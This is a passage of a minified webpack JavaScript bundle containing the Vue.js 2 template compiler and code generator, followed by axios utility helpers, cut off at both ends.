jo,Vo,zo,$o,qo,Ho,Wo,Yo,Xo=/^@|^v-on:/,Zo=/^v-|^@|^:|^#/,Ko=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Jo=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Qo=/^\(|\)$/g,ta=/^\[.*\]$/,ea=/:(.*)$/,na=/^:|^\.|^v-bind:/,ra=/\.[^.\]]+(?=[^\]]*$)/g,ia=/^v-slot(:|$)|^#/,oa=/[\r\n]/,aa=/[ \f\t\r\n]+/g,sa=b(function(t){return(ho=ho||document.createElement("div")).innerHTML=t,ho.textContent}),ua="_empty_";function la(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:function(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}(e),rawAttrsMap:{},parent:n,children:[]}}function ca(t,e){var n,r;(r=Gr(n=t,"key"))&&(n.key=r),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,function(t){var e=Gr(t,"ref");e&&(t.ref=e,t.refInFor=function(t){for(var e=t;e;){if(void 0!==e.for)return!0;e=e.parent}return!1}(t))}(t),function(t){var e;"template"===t.tag?(e=Fr(t,"scope"),t.slotScope=e||Fr(t,"slot-scope")):(e=Fr(t,"slot-scope"))&&(t.slotScope=e);var n=Gr(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||Dr(t,"slot",n,function(t,e){return t.rawAttrsMap[":"+e]||t.rawAttrsMap["v-bind:"+e]||t.rawAttrsMap[e]}(t,"slot"))),"template"===t.tag){var r=Ur(t,ia);if(r){var i=da(r),o=i.name,a=i.dynamic;t.slotTarget=o,t.slotTargetDynamic=a,t.slotScope=r.value||ua}}else{var s=Ur(t,ia);if(s){var u=t.scopedSlots||(t.scopedSlots={}),l=da(s),c=l.name,f=l.dynamic,p=u[c]=la("template",[],t);p.slotTarget=c,p.slotTargetDynamic=f,p.children=t.children.filter(function(t){if(!t.slotScope)return t.parent=p,!0}),p.slotScope=s.value||ua,t.children=[],t.plain=!1}}}(t),function(t){"slot"===t.tag&&(t.slotName=Gr(t,"name"))}(t),function(t){var e;(e=Gr(t,"is"))&&(t.component=e),null!=Fr(t,"inline-template")&&(t.inlineTemplate=!0)}(t);for(var i=0;i<zo.length;i++)t=zo[i](t,e)||t;return function(t){var e,n,r,i,o,a,s,u,l=t.attrsList;for(e=0,n=l.length;e<n;e++)if(r=i=l[e].name,o=l[e].value,Zo.test(r))if(t.hasBindings=!0,(a=ha(r.replace(Zo,"")))&&(r=r.replace(ra,"")),na.test(r))r=r.replace(na,""),o=Or(o),(u=ta.test(r))&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&"innerHtml"===(r=T(r))&&(r="innerHTML"),a.camel&&!u&&(r=T(r)),a.sync&&(s=Vr(o,"$event"),u?Nr(t,'"update:"+('+r+")",s,null,!1,0,l[e],!0):(Nr(t,"update:"+T(r),s,null,!1,0,l[e]),A(r)!==T(r)&&Nr(t,"update:"+A(r),s,null,!1,0,l[e])))),a&&a.prop||!t.component&&Wo(t.tag,t.attrsMap.type,r)?Lr(t,r,o,l[e],u):Dr(t,r,o,l[e],u);else if(Xo.test(r))r=r.replace(Xo,""),(u=ta.test(r))&&(r=r.slice(1,-1)),Nr(t,r,o,a,!1,0,l[e],u);else{var c=(r=r.replace(Zo,"")).match(ea),f=c&&c[1];u=!1,f&&(r=r.slice(0,-(f.length+1)),ta.test(f)&&(f=f.slice(1,-1),u=!0)),Mr(t,r,i,o,f,u,a,l[e])}else Dr(t,r,JSON.stringify(o),l[e]),!t.component&&"muted"===r&&Wo(t.tag,t.attrsMap.type,r)&&Lr(t,r,"true",l[e])}(t),t}function fa(t){var e;if(e=Fr(t,"v-for")){var n=function(t){var e=t.match(Ko);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Qo,""),i=r.match(Jo);return i?(n.alias=r.replace(Jo,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r,n}}(e);n&&S(t,n)}}function pa(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function da(t){var e=t.name.replace(ia,"");return e||"#"!==t.name[0]&&(e="default"),ta.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function ha(t){var e=t.match(ra);if(e){var n={};return e.forEach(function(t){n[t.slice(1)]=!0}),n}}var ga=/^xmlns:NS\d+/,_a=/^NS\d+:/;function va(t){return la(t.tag,t.attrsList.slice(),t.parent)}var ma,ya,Ea=[mo,yo,{preTransformNode:function(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Gr(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Fr(t,"v-if",!0),o=i?"&&("+i+")":"",a=null!=Fr(t,"v-else",!0),s=Fr(t,"v-else-if",!0),u=va(t);fa(u),kr(u,"type","checkbox"),ca(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+o,pa(u,{exp:u.if,block:u});var l=va(t);Fr(l,"v-for",!0),kr(l,"type","radio"),ca(l,e),pa(u,{exp:"("+n+")==='radio'"+o,block:l});var c=va(t);return Fr(c,"v-for",!0),kr(c,":type",n),ca(c,e),pa(u,{exp:i,block:c}),a?u.else=!0:s&&(u.elseif=s),u}}}}],ba={expectHTML:!0,modules:Ea,directives:{model:function(t,e,n){var r=e.value,i=e.modifiers,o=t.tag,a=t.attrsMap.type;if(t.component)return jr(t,r,i),!1;if("select"===o)!function(t,e,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(i&&i.number?"_n(val)":"val")+"});";Nr(t,"change",r=r+" "+Vr(e,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(t,r);else if("input"===o&&"checkbox"===a)!function(t,e,n){var r=n&&n.number,i=Gr(t,"value")||"null",o=Gr(t,"true-value")||"true",a=Gr(t,"false-value")||"false";Lr(t,"checked","Array.isArray("+e+")?_i("+e+","+i+")>-1"+("true"===o?":("+e+")":":_q("+e+","+o+")")),Nr(t,"change","var $$a="+e+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Vr(e,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Vr(e,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Vr(e,"$$c")+"}",null,!0)}(t,r,i);else if("input"===o&&"radio"===a)!function(t,e,n){var r=n&&n.number,i=Gr(t,"value")||"null";Lr(t,"checked","_q("+e+","+(i=r?"_n("+i+")":i)+")"),Nr(t,"change",Vr(e,i),null,!0)}(t,r,i);else if("input"===o||"textarea"===o)!function(t,e,n){var r=t.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,u=!o&&"range"!==r,l=o?"change":"range"===r?Xr:"input",c="$event.target.value";s&&(c="$event.target.value.trim()"),a&&(c="_n("+c+")");var f=Vr(e,c);u&&(f="if($event.target.composing)return;"+f),Lr(t,"value","("+e+")"),Nr(t,l,f,null,!0),(s||a)&&Nr(t,"blur","$forceUpdate()")}(t,r,i);else if(!B.isReservedTag(o))return jr(t,r,i),!1;return!0},text:function(t,e){e.value&&Lr(t,"textContent","_s("+e.value+")",e)},html:function(t,e){e.value&&Lr(t,"innerHTML","_s("+e.value+")",e)}},isPreTag:function(t){return"pre"===t},isUnaryTag:Eo,mustUseProp:Mn,canBeLeftOpenTag:bo,isReservedTag:Xn,getTagNamespace:Zn,staticKeys:Ea.reduce(function(t,e){return t.concat(e.staticKeys||[])},[]).join(",")},Ia=b(function(t){return g("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))});var Ta=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,wa=/\([^)]*?\);*$/,xa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Aa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Oa={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Ra=function(t){return"if("+t+")return null;"},Sa={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Ra("$event.target !== $event.currentTarget"),ctrl:Ra("!$event.ctrlKey"),shift:Ra("!$event.shiftKey"),alt:Ra("!$event.altKey"),meta:Ra("!$event.metaKey"),left:Ra("'button' in $event && $event.button !== 0"),middle:Ra("'button' in $event && $event.button !== 1"),right:Ra("'button' in $event && $event.button !== 2")};function Ca(t,e){var n=e?"nativeOn:":"on:",r="",i="";for(var o in t){var a=La(t[o]);t[o]&&t[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function La(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map(function(t){return La(t)}).join(",")+"]";var e=xa.test(t.value),n=Ta.test(t.value),r=xa.test(t.value.replace(wa,""));if(t.modifiers){var i="",o="",a=[];for(var s in t.modifiers)if(Sa[s])o+=Sa[s],Aa[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;o+=Ra(["ctrl","shift","alt","meta"].filter(function(t){return!u[t]}).map(function(t){return"$event."+t+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!$event.type.indexOf('key')&&"+a.map(Da).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":r?"return "+t.value:t.value)+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function Da(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=Aa[t],r=Oa[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var ka={on:function(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}},bind:function(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}},cloak:L},Ma=function(t){this.options=t,this.warn=t.warn||Sr,this.transforms=Cr(t.modules,"transformCode"),this.dataGenFns=Cr(t.modules,"genData"),this.directives=S(S({},ka),t.directives);var e=t.isReservedTag||D;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Pa(t,e){var n=new Ma(e);return{render:"with(this){return "+(t?"script"===t.tag?"null":Na(t,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Na(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return Ga(t,e);if(t.once&&!t.onceProcessed)return Fa(t,e);if(t.for&&!t.forProcessed)return Ba(t,e);if(t.if&&!t.ifProcessed)return Ua(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return function(t,e){var n=t.slotName||'"default"',r=$a(t,e),i="_t("+n+(r?",function(){return "+r+"}":""),o=t.attrs||t.dynamicAttrs?Wa((t.attrs||[]).concat(t.dynamicAttrs||[]).map(function(t){return{name:T(t.name),value:t.value,dynamic:t.dynamic}})):null,a=t.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}(t,e);var n;if(t.component)n=function(t,e,n){var r=e.inlineTemplate?null:$a(e,n,!0);return"_c("+t+","+ja(e,n)+(r?","+r:"")+")"}(t.component,t,e);else{var r;(!t.plain||t.pre&&e.maybeComponent(t))&&(r=ja(t,e));var i=t.inlineTemplate?null:$a(t,e,!0);n="_c('"+t.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<e.transforms.length;o++)n=e.transforms[o](t,n);return n}return $a(t,e)||"void 0"}function Ga(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Na(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Fa(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Ua(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Na(t,e)+","+e.onceId+++","+n+")":Na(t,e)}return Ga(t,e)}function Ua(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,i){if(!e.length)return i||"_e()";var o=e.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+t(e,n,r,i):""+a(o.block);function a(t){return r?r(t,n):t.once?Fa(t,n):Na(t,n)}}(t.ifConditions.slice(),e,n,r)}function Ba(t,e,n,r){var i=t.for,o=t.alias,a=t.iterator1?","+t.iterator1:"",s=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||Na)(t,e)+"})"}function ja(t,e){var n="{",r=function(t,e){var n=t.directives;if(n){var r,i,o,a,s="directives:[",u=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var l=e.directives[o.name];l&&(a=!!l(t,o,e.warn)),a&&(u=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return u?s.slice(0,-1)+"]":void 0}}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+Wa(t.attrs)+","),t.props&&(n+="domProps:"+Wa(t.props)+","),t.events&&(n+=Ca(t.events,!1)+","),t.nativeEvents&&(n+=Ca(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||Va(n)}),i=!!t.if;if(!r)for(var o=t.parent;o;){if(o.slotScope&&o.slotScope!==ua||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(e).map(function(t){return za(e[t],n)}).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){for(var e=5381,n=t.length;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(a):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var o=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=Pa(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Wa(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function Va(t){return 1===t.type&&("slot"===t.tag||t.children.some(Va))}function za(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return Ua(t,e,za,"null");if(t.for&&!t.forProcessed)return Ba(t,e,za);var r=t.slotScope===ua?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+($a(t,e)||"undefined")+":undefined":$a(t,e)||"undefined":Na(t,e))+"}",o=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+o+"}"}function $a(t,e,n,r,i){var o=t.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?e.maybeComponent(a)?",1":",0":"";return""+(r||Na)(a,e)+s}var u=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(qa(i)||i.ifConditions&&i.ifConditions.some(function(t){return qa(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(o,e.maybeComponent):0,l=i||Ha;return"["+o.map(function(t){return l(t,e)}).join(",")+"]"+(u?","+u:"")}}function qa(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Ha(t,e){return 1===t.type?Na(t,e):3===t.type&&t.isComment?(r=t,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=t).type?n.expression:Ya(JSON.stringify(n.text)))+")";var n,r}function Wa(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],o=Ya(i.value);i.dynamic?n+=i.name+","+o+",":e+='"'+i.name+'":'+o+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Ya(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Xa(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),L}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Za,Ka,Ja=(Za=function(t,e){var n=function(t,e){jo=e.warn||Sr,Ho=e.isPreTag||D,Wo=e.mustUseProp||D,Yo=e.getTagNamespace||D,e.isReservedTag,zo=Cr(e.modules,"transformNode"),$o=Cr(e.modules,"preTransformNode"),qo=Cr(e.modules,"postTransformNode"),Vo=e.delimiters;var n,r,i=[],o=!1!==e.preserveWhitespace,a=e.whitespace,s=!1,u=!1;function l(t){if(c(t),s||t.processed||(t=ca(t,e)),i.length||t===n||n.if&&(t.elseif||t.else)&&pa(n,{exp:t.elseif,block:t}),r&&!t.forbidden)if(t.elseif||t.else)a=t,(l=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(r.children))&&l.if&&pa(l,{exp:a.elseif,block:a});else{if(t.slotScope){var o=t.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=t}r.children.push(t),t.parent=r}var a,l;t.children=t.children.filter(function(t){return!t.slotScope}),c(t),t.pre&&(s=!1),Ho(t.tag)&&(u=!1);for(var f=0;f<qo.length;f++)qo[f](t,e)}function c(t){if(!u)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,i=[],o=e.expectHTML,a=e.isUnaryTag||D,s=e.canBeLeftOpenTag||D,u=0;t;){if(n=t,r&&ko(r)){var l=0,c=r.toLowerCase(),f=Mo[c]||(Mo[c]=new RegExp("([\\s\\S]*?)(</"+c+"[^>]*>)","i")),p=t.replace(f,function(t,n,r){return l=r.length,ko(c)||"noscript"===c||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Uo(c,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});u+=t.length-p.length,t=p,A(c,u-l,u)}else{var d=t.indexOf("<");if(0===d){if(Lo.test(t)){var h=t.indexOf("--\x3e");if(h>=0){e.shouldKeepComment&&e.comment(t.substring(4,h),u,u+h+3),T(h+3);continue}}if(Do.test(t)){var g=t.indexOf("]>");if(g>=0){T(g+2);continue}}var _=t.match(Co);if(_){T(_[0].length);continue}var v=t.match(So);if(v){var m=u;T(v[0].length),A(v[1],m,u);continue}var y=w();if(y){x(y),Uo(y.tagName,t)&&T(1);continue}}var E=void 0,b=void 0,I=void 0;if(d>=0){for(b=t.slice(d);!(So.test(b)||Oo.test(b)||Lo.test(b)||Do.test(b)||(I=b.indexOf("<",1))<0);)d+=I,b=t.slice(d);E=t.substring(0,d)}d<0&&(E=t),E&&T(E.length),e.chars&&E&&e.chars(E,u-E.length,u)}if(t===n){e.chars&&e.chars(t);break}}function T(e){u+=e,t=t.substring(e)}function w(){var e=t.match(Oo);if(e){var n,r,i={tagName:e[1],attrs:[],start:u};for(T(e[0].length);!(n=t.match(Ro))&&(r=t.match(wo)||t.match(To));)r.start=u,T(r[0].length),r.end=u,i.attrs.push(r);if(n)return i.unarySlash=n[1],T(n[0].length),i.end=u,i}}function x(t){var n=t.tagName,u=t.unarySlash;o&&("p"===r&&Io(n)&&A(r),s(n)&&r===n&&A(n));for(var l=a(n)||!!u,c=t.attrs.length,f=new Array(c),p=0;p<c;p++){var d=t.attrs[p],h=d[3]||d[4]||d[5]||"",g="a"===n&&"href"===d[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[p]={name:d[1],value:Bo(h,g)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,l,t.start,t.end)}function A(t,n,o){var a,s;if(null==n&&(n=u),null==o&&(o=u),t)for(s=t.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var l=i.length-1;l>=a;l--)e.end&&e.end(i[l].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,o):"p"===s&&(e.start&&e.start(t,[],!1,n,o),e.end&&e.end(t,n,o))}A()}(t,{warn:jo,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,o,a,c,f){var p=r&&r.ns||Yo(t);Z&&"svg"===p&&(o=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];ga.test(r.name)||(r.name=r.name.replace(_a,""),e.push(r))}return e}(o));var d,h=la(t,o,r);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||it()||(h.forbidden=!0);for(var g=0;g<$o.length;g++)h=$o[g](h,e)||h;s||(function(t){null!=Fr(t,"v-pre")&&(t.pre=!0)}(h),h.pre&&(s=!0)),Ho(h.tag)&&(u=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(h):h.processed||(fa(h),function(t){var e=Fr(t,"v-if");if(e)t.if=e,pa(t,{exp:e,block:t});else{null!=Fr(t,"v-else")&&(t.else=!0);var n=Fr(t,"v-else-if");n&&(t.elseif=n)}}(h),function(t){null!=Fr(t,"v-once")&&(t.once=!0)}(h)),n||(n=h),a?l(h):(r=h,i.push(h))},end:function(t,e,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],l(o)},chars:function(t,e,n){if(r&&(!Z||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,l,c,f=r.children;(t=u||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:sa(t):f.length?a?"condense"===a&&oa.test(t)?"":" ":o?" ":"":"")&&(u||"condense"!==a||(t=t.replace(aa," ")),!s&&" "!==t&&(l=function(t,e){var n=Vo?vo(Vo):go;if(n.test(t)){for(var r,i,o,a=[],s=[],u=n.lastIndex=0;r=n.exec(t);){(i=r.index)>u&&(s.push(o=t.slice(u,i)),a.push(JSON.stringify(o)));var l=Or(r[1].trim());a.push("_s("+l+")"),s.push({"@binding":l}),u=i+r[0].length}return u<t.length&&(s.push(o=t.slice(u)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(t))?c={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(c={type:3,text:t}),c&&f.push(c))}},comment:function(t,e,n){if(r){var i={type:3,text:t,isComment:!0};r.children.push(i)}}}),n}(t.trim(),e);!1!==e.optimize&&function(t,e){t&&(ma=Ia(e.staticKeys||""),ya=e.isReservedTag||D,function t(e){if(e.static=function(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||_(t.tag)||!ya(t.tag)||function(t){for(;t.parent;){if("template"!==(t=t.parent).tag)return!1;if(t.for)return!0}return!1}(t)||!Object.keys(t).every(ma))))}(e),1===e.type){if(!ya(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var n=0,r=e.children.length;n<r;n++){var i=e.children[n];t(i),i.static||(e.static=!1)}if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++){var s=e.ifConditions[o].block;t(s),s.static||(e.static=!1)}}}(t),function t(e,n){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=n),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var r=0,i=e.children.length;r<i;r++)t(e.children[r],n||!!e.for);if(e.ifConditions)for(var o=1,a=e.ifConditions.length;o<a;o++)t(e.ifConditions[o].block,n)}}(t,!1))}(n,e);var r=Pa(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],o=[];if(n)for(var a in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=S(Object.create(t.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(t,e,n){(n?o:i).push(t)};var s=Za(e.trim(),r);return s.errors=i,s.tips=o,s}return{compile:e,compileToFunctions:function(t){var e=Object.create(null);return function(n,r,i){(r=S({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(e[o])return e[o];var a=t(n,r),s={},u=[];return s.render=Xa(a.render,u),s.staticRenderFns=a.staticRenderFns.map(function(t){return Xa(t,u)}),e[o]=s}}(e)}})(ba),Qa=(Ja.compile,Ja.compileToFunctions);function ts(t){return(Ka=Ka||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',Ka.innerHTML.indexOf("&#10;")>0}var es=!!H&&ts(!1),ns=!!H&&ts(!0),rs=b(function(t){var e=Qn(t);return e&&e.innerHTML}),is=xn.prototype.$mount;xn.prototype.$mount=function(t,e){if((t=t&&Qn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=rs(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=Qa(r,{outputSourceRange:!1,shouldDecodeNewlines:es,shouldDecodeNewlinesForHref:ns,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return is.call(this,t,e)},xn.compile=Qa,t.exports=xn}).call(e,n("DuR2"),n("162o").setImmediate)},cGG2:function(t,e,n){"use strict";var r=n("JP+z"),i=n("Re3r"),o=Object.prototype.toString;function a(t){return"[object Array]"===o.call(t)}function s(t){return null!==t&&"object"==typeof t}function u(t){return"[object Function]"===o.call(t)}function l(t,e){if(null!==t&&void 0!==t)if("object"!=typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}t.exports={isArray:a,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:i,isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isUndefined:function(t){return void 0===t},isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:u,isStream:function(t){return s(t)&&u(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:l,merge:function t(){var e={};function n(n,r){"object"==typeof e[r]&&"object"==typeof n?e[r]=t(e[r],n):e[r]=n}for(var r=0,i=arguments.length;r<i;r++)l(arguments[r],n);return e},extend:function(t,e,n){return l(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}}},cWxy:function(t,e,n){"use strict";var r=n("dVOP");function i(t){if("function"!=typeof t)throw new TypeError("executor must be 